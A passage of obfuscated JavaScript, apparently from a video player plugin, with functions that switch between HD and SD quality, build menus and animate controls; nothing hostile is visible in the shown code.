_0x5eb76a=_0x537601,_0x323b73=this[_0x5eb76a(0x491)][_0x5eb76a(0x3ca)+_0x5eb76a(0x54e)]();this[_0x5eb76a(0x98e)]();if(this[_0x5eb76a(0x6a6)][_0x5eb76a(0x7b9)+'e']&&this[_0x5eb76a(0x6a6)][_0x5eb76a(0x7b9)+'e'](_0x3614c6[_0x5eb76a(0x40e)])[_0x5eb76a(0x6d1)](/no/,'')){this[_0x5eb76a(0x1816)]=!![];switch(_0x115c80){case'HD':this[_0x5eb76a(0x306)]=this[_0x5eb76a(0xb66)][_0x5eb76a(0xff6)+'ay'][this[_0x5eb76a(0xb66)][_0x5eb76a(0x8ea)]][_0x5eb76a(0x306)+_0x5eb76a(0x166f)];break;case'SD':this[_0x5eb76a(0x306)]=this[_0x5eb76a(0xb66)][_0x5eb76a(0xff6)+'ay'][this[_0x5eb76a(0xb66)][_0x5eb76a(0x8ea)]][_0x5eb76a(0x306)+_0x5eb76a(0x731)];break;}}this[_0x5eb76a(0x151d)](this[_0x5eb76a(0x306)],this[_0x5eb76a(0xb66)][_0x5eb76a(0x8ea)]),this[_0x5eb76a(0x491)][_0x5eb76a(0xc3f)+_0x5eb76a(0x54e)](_0x323b73),this[_0x5eb76a(0x1959)]();},_0x2fde7c['fn'][_0x537601(0x131e)+_0x537601(0x1692)+_0x537601(0x15d8)]=function(){var _0x2100ed=_0x537601,_0x420894=_0x3614c6[_0x2100ed(0x14d0)][_0x2100ed(0xd7f)]('|'),_0x1e09b9=-0x1b*0x84+-0x21bd+0x2fa9;while(!![]){switch(_0x420894[_0x1e09b9++]){case'0':_0x3614c6[_0x2100ed(0x183f)](_0x45d000,this[_0x2100ed(0x6b8)+_0x2100ed(0xad7)])[_0x2100ed(0x373)](function(){var _0x507239=_0x2100ed,_0x23438a=_0x3614c6[_0x507239(0x7de)][_0x507239(0xd7f)]('|'),_0x244d99=0x3b*-0x2+-0x8d2+0x16*0x6c;while(!![]){switch(_0x23438a[_0x244d99++]){case'0':_0x3614c6[_0x507239(0xf6c)](_0x45d000,this)[_0x507239(0x1933)]('SD')&&(_0x338662[_0x507239(0x78e)+_0x507239(0xd42)]='SD',_0x338662[_0x507239(0x1283)+'or'][_0x507239(0x1006)]());continue;case'1':_0x3614c6[_0x507239(0x1244)](_0x45d000,this)[_0x507239(0x1933)](_0x3614c6[_0x507239(0x94b)])&&(_0x338662[_0x507239(0x26a)+_0x507239(0x14c0)+'ty']=_0x3614c6[_0x507239(0x94b)],_0x338662[_0x507239(0x1283)+'or'][_0x507239(0x911)]());continue;case'2':_0x3614c6[_0x507239(0xb5e)](_0x45d000,this)[_0x507239(0x1933)](_0x3614c6[_0x507239(0x1917)])&&(_0x338662[_0x507239(0x26a)+_0x507239(0x14c0)+'ty']=_0x3614c6[_0x507239(0x1917)],_0x338662[_0x507239(0x1283)+'or'][_0x507239(0x1006)]());continue;case'3':_0x338662[_0x507239(0x179a)+_0x507239(0x4e9)]();continue;case'4':_0x3614c6[_0x507239(0x929)](_0x45d000,this)[_0x507239(0x1933)]('HD')&&(_0x338662[_0x507239(0x78e)+_0x507239(0xd42)]='HD',_0x338662[_0x507239(0x1283)+'or'][_0x507239(0x911)]());continue;case'5':_0x3614c6[_0x507239(0x677)](_0x45d000,_0x338662[_0x507239(0x140d)+_0x507239(0xb23)])[_0x507239(0xdf2)](_0x3614c6[_0x507239(0x476)])[_0x507239(0x11ad)]();continue;case'6':_0x3614c6[_0x507239(0x2a0)](_0x45d000,this)[_0x507239(0x1933)](_0x3614c6[_0x507239(0xe41)])&&(_0x338662[_0x507239(0x26a)+_0x507239(0x14c0)+'ty']=_0x3614c6[_0x507239(0xe41)],_0x338662[_0x507239(0x1283)+'or'][_0x507239(0x911)]());continue;case'7':_0x3614c6[_0x507239(0x521)](_0x45d000,_0x3614c6[_0x507239(0x113f)])[_0x507239(0xdf2)](_0x3614c6[_0x507239(0xc90)](_0x3614c6[_0x507239(0x11e1)](_0x3614c6[_0x507239(0x1711)](_0x3614c6[_0x507239(0x7ad)],'\x20'),_0x3614c6[_0x507239(0x1305)]),_0x338662[_0x507239(0x120b)][_0x507239(0x12b1)+_0x507239(0x4de)]))[_0x507239(0xd4a)+'s'](_0x3614c6[_0x507239(0x1429)](_0x3614c6[_0x507239(0x2da)](_0x3614c6[_0x507239(0x17aa)](_0x3614c6[_0x507239(0x200)],'\x20'),_0x3614c6[_0x507239(0x1305)]),_0x338662[_0x507239(0x120b)][_0x507239(0x12b1)+_0x507239(0x4de)]));continue;case'8':_0x3614c6[_0x507239(0x161f)](_0x45d000,this)[_0x507239(0x1933)](_0x3614c6[_0x507239(0x785)])&&(_0x338662[_0x507239(0x26a)+_0x507239(0x14c0)+'ty']=_0x3614c6[_0x507239(0x785)],_0x338662[_0x507239(0x1283)+'or'][_0x507239(0x1006)]());continue;case'9':_0x3614c6[_0x507239(0x1864)](_0x45d000,this)[_0x507239(0x158d)](_0x338662[_0x507239(0xdb0)+'ck']);continue;case'10':_0x338662[_0x507239(0x179a)+_0x507239(0x15fe)](0xd9*0x2a+0xf3f+-0x317b);continue;case'11':if(_0x3614c6[_0x507239(0x331)](_0x338662[_0x507239(0xb66)][_0x507239(0xff6)+'ay'][_0x338662[_0x507239(0xb66)][_0x507239(0x8ea)]][_0x507239(0x5c4)],_0x3614c6[_0x507239(0x168c)])||_0x3614c6[_0x507239(0xbfc)](_0x338662[_0x507239(0x120b)][_0x507239(0x5c4)],_0x3614c6[_0x507239(0x1941)]))_0x338662[_0x507239(0x1930)+_0x507239(0x98b)](_0x338662[_0x507239(0x78e)+_0x507239(0xd42)]);else{if(_0x3614c6[_0x507239(0xd1c)](_0x338662[_0x507239(0xb66)][_0x507239(0xff6)+'ay'][_0x338662[_0x507239(0xb66)][_0x507239(0x8ea)]][_0x507239(0x5c4)],_0x3614c6[_0x507239(0x487)])||_0x3614c6[_0x507239(0x13fe)](_0x338662[_0x507239(0x120b)][_0x507239(0x5c4)],_0x3614c6[_0x507239(0x18ec)]))_0x338662[_0x507239(0xb14)+_0x507239(0xcfb)](_0x338662[_0x507239(0x26a)+_0x507239(0x14c0)+'ty']);}continue;case'12':_0x338662[_0x507239(0x14ca)]=!![];continue;case'13':_0x3614c6[_0x507239(0x1658)](_0x45d000,this)[_0x507239(0x1933)](_0x3614c6[_0x507239(0x16f1)])&&(_0x338662[_0x507239(0x26a)+_0x507239(0x14c0)+'ty']=_0x3614c6[_0x507239(0x16f1)],_0x338662[_0x507239(0x1283)+'or'][_0x507239(0x1006)]());continue;case'14':_0x3614c6[_0x507239(0x1960)](_0x45d000,this)[_0x507239(0x1520)](_0x3614c6[_0x507239(0xdfb)](_0x3614c6[_0x507239(0xd8a)](_0x3614c6[_0x507239(0x738)](_0x3614c6[_0x507239(0x200)],'\x20'),_0x3614c6[_0x507239(0x1305)]),_0x338662[_0x507239(0x120b)][_0x507239(0x12b1)+_0x507239(0x4de)]));continue;case'15':_0x3614c6[_0x507239(0x746)](_0x45d000,this)[_0x507239(0x1933)](_0x3614c6[_0x507239(0x14cf)])&&(_0x338662[_0x507239(0x26a)+_0x507239(0x14c0)+'ty']=_0x3614c6[_0x507239(0x14cf)],_0x338662[_0x507239(0x1283)+'or'][_0x507239(0x1006)]());continue;case'16':_0x3614c6[_0x507239(0x5b6)](_0x45d000,this)[_0x507239(0x1933)](_0x3614c6[_0x507239(0x694)])&&(_0x338662[_0x507239(0x26a)+_0x507239(0x14c0)+'ty']=_0x3614c6[_0x507239(0x694)]);continue;}break;}});continue;case'1':(_0x3614c6[_0x2100ed(0xe24)](this[_0x2100ed(0xb66)][_0x2100ed(0xff6)+'ay'][this[_0x2100ed(0xb66)][_0x2100ed(0x8ea)]][_0x2100ed(0x5c4)],_0x3614c6[_0x2100ed(0x487)])||_0x3614c6[_0x2100ed(0x11c0)](this[_0x2100ed(0x120b)][_0x2100ed(0x5c4)],_0x3614c6[_0x2100ed(0x18ec)]))&&(this[_0x2100ed(0xaba)+_0x2100ed(0xfbb)][_0x2100ed(0x158d)](_0x3614c6[_0x2100ed(0x867)](_0x3614c6[_0x2100ed(0x107a)](_0x3614c6[_0x2100ed(0xfb8)](_0x3614c6[_0x2100ed(0x1797)](_0x3614c6[_0x2100ed(0x10aa)](_0x3614c6[_0x2100ed(0xef7)](_0x3614c6[_0x2100ed(0xfa9)](_0x3614c6[_0x2100ed(0x9ae)](_0x3614c6[_0x2100ed(0xf01)](_0x3614c6[_0x2100ed(0x590)](_0x3614c6[_0x2100ed(0xb7d)](_0x3614c6[_0x2100ed(0xe7a)](_0x3614c6[_0x2100ed(0xe68)](_0x3614c6[_0x2100ed(0xe54)](_0x3614c6[_0x2100ed(0x775)](_0x3614c6[_0x2100ed(0x311)](_0x3614c6[_0x2100ed(0x16dc)](_0x3614c6[_0x2100ed(0x1847)](_0x3614c6[_0x2100ed(0x3c7)](_0x3614c6[_0x2100ed(0xc53)](_0x3614c6[_0x2100ed(0x9af)](_0x3614c6[_0x2100ed(0x122e)](_0x3614c6[_0x2100ed(0xf89)](_0x3614c6[_0x2100ed(0x138c)](_0x3614c6[_0x2100ed(0x329)](_0x3614c6[_0x2100ed(0xfc5)](_0x3614c6[_0x2100ed(0x43c)](_0x3614c6[_0x2100ed(0x17a9)](_0x3614c6[_0x2100ed(0x13dc)](_0x3614c6[_0x2100ed(0xf62)](_0x3614c6[_0x2100ed(0x1577)](_0x3614c6[_0x2100ed(0x1678)](_0x3614c6[_0x2100ed(0x12e0)](_0x3614c6[_0x2100ed(0x133b)](_0x3614c6[_0x2100ed(0x166d)](_0x3614c6[_0x2100ed(0x168a)](_0x3614c6[_0x2100ed(0x7a8)](_0x3614c6[_0x2100ed(0x15ec)](_0x3614c6[_0x2100ed(0x180f)](_0x3614c6[_0x2100ed(0x17ec)](_0x3614c6[_0x2100ed(0x52f)](_0x3614c6[_0x2100ed(0x1697)](_0x3614c6[_0x2100ed(0x93e)](_0x3614c6[_0x2100ed(0x5e5)](_0x3614c6[_0x2100ed(0x47c)](_0x3614c6[_0x2100ed(0xf6b)],_0x3614c6[_0x2100ed(0x1929)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0x1341)]),_0x3614c6[_0x2100ed(0x17c0)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0xfb4)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0xbd2)]),_0x3614c6[_0x2100ed(0x17c0)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0x11b4)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0x1102)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0x1593)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0x4dc)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0x9bb)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0x196b)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0x1219)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0xcfc)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0x394)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0x186a)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0xfa0)])),this[_0x2100ed(0xaba)+_0x2100ed(0x18e1)][_0x2100ed(0xd49)](_0x3614c6[_0x2100ed(0x1247)],_0x3614c6[_0x2100ed(0x16d9)]));continue;case'2':this[_0x2100ed(0x6b8)+_0x2100ed(0xad7)]=_0x3614c6[_0x2100ed(0x16da)](_0x45d000,_0x3614c6[_0x2100ed(0x7b2)]);continue;case'3':if(_0x3614c6[_0x2100ed(0x7e7)](_0x338662[_0x2100ed(0xb66)][_0x2100ed(0xff6)+'ay'][_0x338662[_0x2100ed(0xb66)][_0x2100ed(0x8ea)]][_0x2100ed(0x5c4)],_0x3614c6[_0x2100ed(0x168c)])||_0x3614c6[_0x2100ed(0x1545)](_0x338662[_0x2100ed(0x120b)][_0x2100ed(0x5c4)],_0x3614c6[_0x2100ed(0x1941)]))_0x338662[_0x2100ed(0x9f1)+_0x2100ed(0x146d)+_0x2100ed(0x114f)]();else{if(_0x3614c6[_0x2100ed(0x170a)](_0x338662[_0x2100ed(0xb66)][_0x2100ed(0xff6)+'ay'][_0x338662[_0x2100ed(0xb66)][_0x2100ed(0x8ea)]][_0x2100ed(0x5c4)],_0x3614c6[_0x2100ed(0x487)])||_0x3614c6[_0x2100ed(0x400)](_0x338662[_0x2100ed(0x120b)][_0x2100ed(0x5c4)],_0x3614c6[_0x2100ed(0x18ec)]))_0x338662[_0x2100ed(0x850)+_0x2100ed(0x1874)+'nu']();}continue;case'4':this[_0x2100ed(0xdb0)+'ck']=_0x3614c6[_0x2100ed(0x64f)](_0x45d000,_0x3614c6[_0x2100ed(0x599)])[_0x2100ed(0x14e0)](_0x3614c6[_0x2100ed(0x136f)],_0x3614c6[_0x2100ed(0x644)])[_0x2100ed(0x14e0)]('id',_0x3614c6[_0x2100ed(0x10be)])[_0x2100ed(0x1520)](_0x3614c6[_0x2100ed(0xf58)])[_0x2100ed(0x1520)](_0x3614c6[_0x2100ed(0xd2b)])[_0x2100ed(0x1520)](_0x3614c6[_0x2100ed(0x1eb)])[_0x2100ed(0x1520)](_0x3614c6[_0x2100ed(0x6a5)])[_0x2100ed(0x1520)](_0x3614c6[_0x2100ed(0x1931)](_0x3614c6[_0x2100ed(0x10ea)](_0x3614c6[_0x2100ed(0xde2)](_0x3614c6[_0x2100ed(0x200)],'\x20'),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]));continue;case'5':(_0x3614c6[_0x2100ed(0x581)](this[_0x2100ed(0xb66)][_0x2100ed(0xff6)+'ay'][this[_0x2100ed(0xb66)][_0x2100ed(0x8ea)]][_0x2100ed(0x5c4)],_0x3614c6[_0x2100ed(0x168c)])||_0x3614c6[_0x2100ed(0x2a2)](this[_0x2100ed(0x120b)][_0x2100ed(0x5c4)],_0x3614c6[_0x2100ed(0x1941)]))&&(this[_0x2100ed(0xaba)+_0x2100ed(0xfbb)][_0x2100ed(0x158d)](_0x3614c6[_0x2100ed(0x100c)](_0x3614c6[_0x2100ed(0xf45)](_0x3614c6[_0x2100ed(0xeda)](_0x3614c6[_0x2100ed(0xd64)](_0x3614c6[_0x2100ed(0xc6f)](_0x3614c6[_0x2100ed(0x1003)](_0x3614c6[_0x2100ed(0xeff)](_0x3614c6[_0x2100ed(0xd51)](_0x3614c6[_0x2100ed(0x89c)](_0x3614c6[_0x2100ed(0x3a1)](_0x3614c6[_0x2100ed(0xef5)](_0x3614c6[_0x2100ed(0xcb1)](_0x3614c6[_0x2100ed(0x6cc)](_0x3614c6[_0x2100ed(0x662)](_0x3614c6[_0x2100ed(0xf6b)],_0x3614c6[_0x2100ed(0x910)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0x1144)]),_0x3614c6[_0x2100ed(0x17c0)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0x8bf)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0x387)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0xfa0)])),this[_0x2100ed(0xaba)+_0x2100ed(0x18e1)][_0x2100ed(0xd49)](_0x3614c6[_0x2100ed(0x1247)],_0x3614c6[_0x2100ed(0x1573)]));continue;case'6':this[_0x2100ed(0xaba)+_0x2100ed(0xfbb)][_0x2100ed(0x656)]('');continue;case'7':var _0x338662=this;continue;}break;}},_0x2fde7c['fn'][_0x537601(0x9d2)+_0x537601(0x425)+_0x537601(0x3da)]=function(){},_0x2fde7c['fn'][_0x537601(0xf3e)+_0x537601(0xd72)]=function(){var _0x19a2c4=_0x537601,_0x461305=_0x3614c6[_0x19a2c4(0x205)][_0x19a2c4(0xd7f)]('|'),_0x2edd03=-0x14fb*0x1+0x21ff*0x1+-0xd04;while(!![]){switch(_0x461305[_0x2edd03++]){case'0':this[_0x19a2c4(0xf7a)][_0x19a2c4(0x158d)](_0x3614c6[_0x19a2c4(0x406)](_0x3614c6[_0x19a2c4(0xe6c)](_0x3614c6[_0x19a2c4(0x9b1)](_0x3614c6[_0x19a2c4(0x158c)](_0x3614c6[_0x19a2c4(0xc4a)](_0x3614c6[_0x19a2c4(0x11f2)](_0x3614c6[_0x19a2c4(0x12cf)](_0x3614c6[_0x19a2c4(0x516)](_0x3614c6[_0x19a2c4(0x1185)](_0x3614c6[_0x19a2c4(0x13ac)](_0x3614c6[_0x19a2c4(0x101d)](_0x3614c6[_0x19a2c4(0x516)](_0x3614c6[_0x19a2c4(0x5f8)](_0x3614c6[_0x19a2c4(0xf6b)],_0x3614c6[_0x19a2c4(0x18c8)]),_0x3614c6[_0x19a2c4(0x1430)]),this[_0x19a2c4(0x120b)][_0x19a2c4(0x12b1)+_0x19a2c4(0x4de)]),_0x3614c6[_0x19a2c4(0x1341)]),_0x3614c6[_0x19a2c4(0x3ab)]),_0x3614c6[_0x19a2c4(0xfa0)]),_0x3614c6[_0x19a2c4(0x5e2)]),_0x3614c6[_0x19a2c4(0x1430)]),this[_0x19a2c4(0x120b)][_0x19a2c4(0x12b1)+_0x19a2c4(0x4de)]),_0x3614c6[_0x19a2c4(0xbd2)]),_0x3614c6[_0x19a2c4(0x3ab)]),_0x3614c6[_0x19a2c4(0xfa0)]),_0x3614c6[_0x19a2c4(0xfa0)]));continue;case'1':this[_0x19a2c4(0xf7a)][_0x19a2c4(0xd49)]({'top':0xc8});continue;case'2':this[_0x19a2c4(0x11ec)]&&this[_0x19a2c4(0x11ec)][_0x19a2c4(0x158d)](this[_0x19a2c4(0xc86)+_0x19a2c4(0x5ed)]);continue;case'3':this[_0x19a2c4(0xf7a)][_0x19a2c4(0x1520)](_0x3614c6[_0x19a2c4(0x1564)](_0x3614c6[_0x19a2c4(0xf39)](_0x3614c6[_0x19a2c4(0xb6e)],'\x20'),this[_0x19a2c4(0x120b)][_0x19a2c4(0x12b1)+_0x19a2c4(0x4de)]));continue;case'4':this[_0x19a2c4(0xf7a)][_0x19a2c4(0x1520)](_0x3614c6[_0x19a2c4(0x7f0)]);continue;case'5':this[_0x19a2c4(0xc86)+_0x19a2c4(0x5ed)][_0x19a2c4(0x1520)](_0x3614c6[_0x19a2c4(0x14bc)]);continue;case'6':_0x3614c6[_0x19a2c4(0x9ec)](_0x45d000,this[_0x19a2c4(0xc62)+_0x19a2c4(0x173b)])[_0x19a2c4(0x373)](function(){var _0x106140=_0x19a2c4,_0x364fe5=_0x3614c6[_0x106140(0xb86)][_0x106140(0xd7f)]('|'),_0x208615=-0x1644+0x1f0b+0x3*-0x2ed;while(!![]){switch(_0x364fe5[_0x208615++]){case'0':_0x336aa8[_0x106140(0x91d)]=!![];continue;case'1':_0x3614c6[_0x106140(0x63b)](_0x45d000,this)[_0x106140(0x158d)](_0x336aa8[_0x106140(0x2ac)+_0x106140(0xf44)]);continue;case'2':_0x336aa8[_0x106140(0x18e4)+_0x106140(0x8bb)](-0x1b03+0x1*0xc0+0x1ba1);continue;case'3':_0x3614c6[_0x106140(0x441)](_0x45d000,_0x3614c6[_0x106140(0x8f4)])[_0x106140(0xdf2)](_0x3614c6[_0x106140(0x725)](_0x3614c6[_0x106140(0xe5f)](_0x3614c6[_0x106140(0x693)],'\x20'),_0x336aa8[_0x106140(0x120b)][_0x106140(0x12b1)+_0x106140(0x4de)]))[_0x106140(0xd4a)+'s'](_0x3614c6[_0x106140(0x950)](_0x3614c6[_0x106140(0x1781)](_0x3614c6[_0x106140(0x121b)],'\x20'),_0x336aa8[_0x106140(0x120b)][_0x106140(0x12b1)+_0x106140(0x4de)]));continue;case'4':_0x336aa8[_0x106140(0x1776)+'n']();continue;case'5':_0x3614c6[_0x106140(0x13dd)](_0x45d000,this)[_0x106140(0x1520)](_0x3614c6[_0x106140(0x6ae)](_0x3614c6[_0x106140(0xd5f)](_0x3614c6[_0x106140(0x121b)],'\x20'),_0x336aa8[_0x106140(0x120b)][_0x106140(0x12b1)+_0x106140(0x4de)]));continue;}break;}});continue;case'7':this[_0x19a2c4(0x2ac)+_0x19a2c4(0xf44)]=_0x3614c6[_0x19a2c4(0xf0b)](_0x45d000,_0x3614c6[_0x19a2c4(0x599)])[_0x19a2c4(0x14e0)](_0x3614c6[_0x19a2c4(0x136f)],_0x3614c6[_0x19a2c4(0x644)])[_0x19a2c4(0x14e0)]('id',_0x3614c6[_0x19a2c4(0x14c4)])[_0x19a2c4(0x1520)](_0x3614c6[_0x19a2c4(0xf58)])[_0x19a2c4(0x1520)](_0x3614c6[_0x19a2c4(0x1eb)])[_0x19a2c4(0x1520)](_0x3614c6[_0x19a2c4(0xc2c)])[_0x19a2c4(0x1520)](_0x3614c6[_0x19a2c4(0x5bc)](_0x3614c6[_0x19a2c4(0x12e0)](_0x3614c6[_0x19a2c4(0x121b)],'\x20'),this[_0x19a2c4(0x120b)][_0x19a2c4(0x12b1)+_0x19a2c4(0x4de)]));continue;case'8':this[_0x19a2c4(0xc86)+_0x19a2c4(0x5ed)]=_0x3614c6[_0x19a2c4(0x1e8)](_0x45d000,_0x3614c6[_0x19a2c4(0x886)]);continue;case'9':this[_0x19a2c4(0x11ec)]&&this[_0x19a2c4(0xc86)+_0x19a2c4(0x5ed)][_0x19a2c4(0x158d)](this[_0x19a2c4(0xf7a)]);continue;case'10':var _0x336aa8=this;continue;case'11':this[_0x19a2c4(0xc62)+_0x19a2c4(0x173b)]=_0x3614c6[_0x19a2c4(0x8d6)](_0x45d000,_0x3614c6[_0x19a2c4(0x121e)]);continue;case'12':this[_0x19a2c4(0xf7a)]=_0x3614c6[_0x19a2c4(0xbad)](_0x45d000,_0x3614c6[_0x19a2c4(0x886)]);continue;case'13':this[_0x19a2c4(0xc86)+_0x19a2c4(0x5ed)][_0x19a2c4(0xd49)]({'right':0x90,'bottom':_0x3614c6[_0x19a2c4(0x13a7)](this[_0x19a2c4(0x635)][_0x19a2c4(0x732)](),0xe01+-0x3*-0x173+0x4*-0x496)})[_0x19a2c4(0x1006)]();continue;}break;}},_0x2fde7c['fn'][_0x537601(0xe98)+_0x537601(0x9c6)]=function(){var _0x1193d5=_0x537601,_0x12899d=_0x3614c6[_0x1193d5(0x115c)][_0x1193d5(0xd7f)]('|'),_0x4b9893=-0x10ce+-0x78f+0x15*0x129;while(!![]){switch(_0x12899d[_0x4b9893++]){case'0':this[_0x1193d5(0x970)+_0x1193d5(0x24d)][_0x1193d5(0x1887)](this[_0x1193d5(0x6ad)],_0x45d000[_0x1193d5(0xe0d)](function(){var _0x54f8fd=_0x1193d5;this[_0x54f8fd(0x16f3)+_0x54f8fd(0x9c6)]();},this));continue;case'1':this[_0x1193d5(0x970)+_0x1193d5(0x24d)][_0x1193d5(0xd49)]({'bottom':0x0});continue;case'2':this[_0x1193d5(0x1313)+'w']=_0x3614c6[_0x1193d5(0xe8c)](_0x45d000,_0x3614c6[_0x1193d5(0x886)]);continue;case'3':this[_0x1193d5(0x3c1)][_0x1193d5(0x1887)](this[_0x1193d5(0x6ad)],_0x45d000[_0x1193d5(0xe0d)](function(){var _0x4dfaae=_0x1193d5;this[_0x4dfaae(0x16f3)+_0x4dfaae(0x9c6)]();},this));continue;case'4':this[_0x1193d5(0x970)+_0x1193d5(0x24d)][_0x1193d5(0x158d)](this[_0x1193d5(0x970)+_0x1193d5(0x33a)]);continue;case'5':this[_0x1193d5(0x1313)+'w'][_0x1193d5(0x158d)](this[_0x1193d5(0x970)+_0x1193d5(0x24d)]);continue;case'6':this[_0x1193d5(0x1313)+'w'][_0x1193d5(0xd49)]({'top':-this[_0x1193d5(0x1313)+'w'][_0x1193d5(0x732)]()});continue;case'7':this[_0x1193d5(0x970)+_0x1193d5(0x24d)][_0x1193d5(0x1520)](_0x3614c6[_0x1193d5(0xa7d)]);continue;case'8':var _0x467ef1={'wRGAG':function(_0x33f06b,_0x8814cd){var _0x25f231=_0x1193d5;return _0x3614c6[_0x25f231(0xc8f)](_0x33f06b,_0x8814cd);}};continue;case'9':this[_0x1193d5(0x970)+_0x1193d5(0x24d)][_0x1193d5(0xb11)](function(){var _0x4378d4=_0x1193d5;_0x467ef1[_0x4378d4(0x94a)](_0x45d000,this)[_0x4378d4(0x22e)]()[_0x4378d4(0x2ba)]({'opacity':0.7},-0xacd+-0xab*0x9+-0x233*-0x8);});continue;case'10':this[_0x1193d5(0x1313)+'w'][_0x1193d5(0x1006)]();continue;case'11':this[_0x1193d5(0x970)+_0x1193d5(0x24d)][_0x1193d5(0x14ce)](function(){var _0x199f14=_0x1193d5;_0x3614c6[_0x199f14(0xd22)](_0x45d000,this)[_0x199f14(0x22e)]()[_0x199f14(0x2ba)]({'opacity':0x1},0x3*0x518+0x16*0xe9+-0x2286);});continue;case'12':this[_0x1193d5(0x970)+_0x1193d5(0x24d)]=_0x3614c6[_0x1193d5(0x1253)](_0x45d000,_0x3614c6[_0x1193d5(0x886)]);continue;case'13':this[_0x1193d5(0x970)+_0x1193d5(0x33a)]=_0x3614c6[_0x1193d5(0x2e3)](_0x45d000,_0x3614c6[_0x1193d5(0x599)])[_0x1193d5(0x14e0)](_0x3614c6[_0x1193d5(0x136f)],_0x3614c6[_0x1193d5(0x644)])[_0x1193d5(0x1520)](_0x3614c6[_0x1193d5(0xf58)])[_0x1193d5(0x1520)](_0x3614c6[_0x1193d5(0x16b2)])[_0x1193d5(0x1520)](_0x3614c6[_0x1193d5(0x11aa)]);continue;case'14':this[_0x1193d5(0x1313)+'w'][_0x1193d5(0x1520)](_0x3614c6[_0x1193d5(0xd9e)](_0x3614c6[_0x1193d5(0x10ee)](_0x3614c6[_0x1193d5(0x504)](_0x3614c6[_0x1193d5(0x1108)],'\x20'),_0x3614c6[_0x1193d5(0x1305)]),this[_0x1193d5(0x120b)][_0x1193d5(0x12b1)+_0x1193d5(0x4de)]));continue;case'15':if(this[_0x1193d5(0x11ec)])this[_0x1193d5(0x11ec)][_0x1193d5(0x158d)](this[_0x1193d5(0x1313)+'w']);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x15c6)+_0x537601(0x1634)]=function(){var _0x52bba3=_0x537601,_0x4f2ab9={'ahahC':function(_0x7c4e70,_0x31f120){var _0xe80686=_0x5b2a;return _0x3614c6[_0xe80686(0x414)](_0x7c4e70,_0x31f120);},'OQELy':function(_0xe72ed2,_0x4342bb){var _0x4ec34c=_0x5b2a;return _0x3614c6[_0x4ec34c(0x1462)](_0xe72ed2,_0x4342bb);},'yEspl':function(_0x34084b,_0x9dc0fd){var _0x26e790=_0x5b2a;return _0x3614c6[_0x26e790(0x621)](_0x34084b,_0x9dc0fd);},'cQuAm':_0x3614c6[_0x52bba3(0xc11)],'OfDQK':function(_0x27cb3f,_0x458ac1){var _0x910fe4=_0x52bba3;return _0x3614c6[_0x910fe4(0x117b)](_0x27cb3f,_0x458ac1);},'FPqee':function(_0x5952ce,_0x1f5190){var _0x1f0ec7=_0x52bba3;return _0x3614c6[_0x1f0ec7(0x105a)](_0x5952ce,_0x1f5190);},'VFUOY':_0x3614c6[_0x52bba3(0x290)],'KVeVt':function(_0x27bd6d,_0x59f1b2){var _0x19a7ab=_0x52bba3;return _0x3614c6[_0x19a7ab(0xc63)](_0x27bd6d,_0x59f1b2);},'hhcub':_0x3614c6[_0x52bba3(0xcbd)],'pJRPI':function(_0x2190f0,_0x50a366){var _0x1afe9e=_0x52bba3;return _0x3614c6[_0x1afe9e(0x13c1)](_0x2190f0,_0x50a366);},'UECuB':function(_0x3b116c,_0x17daba){var _0x448e5d=_0x52bba3;return _0x3614c6[_0x448e5d(0xa7c)](_0x3b116c,_0x17daba);},'NpOMV':_0x3614c6[_0x52bba3(0xeac)],'zIGUS':function(_0x5d38d1,_0x5912bb){var _0x22cf5d=_0x52bba3;return _0x3614c6[_0x22cf5d(0x1154)](_0x5d38d1,_0x5912bb);},'djrRQ':function(_0x1afefa,_0x253b2e,_0x5a261c){var _0x54c097=_0x52bba3;return 